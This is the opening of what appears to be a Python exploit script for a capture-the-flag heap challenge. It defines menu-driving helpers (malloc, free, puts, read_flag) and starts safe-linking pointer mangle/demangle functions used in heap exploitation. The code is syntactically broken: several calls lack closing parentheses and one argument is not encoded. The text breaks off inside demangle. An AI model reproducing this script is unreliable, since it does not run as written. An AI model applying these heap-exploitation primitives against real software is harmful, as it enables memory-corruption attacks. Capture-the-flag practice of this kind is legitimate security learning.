
def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx))

def read_flag():

    target.sendlineafter(b": ", b"read_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:
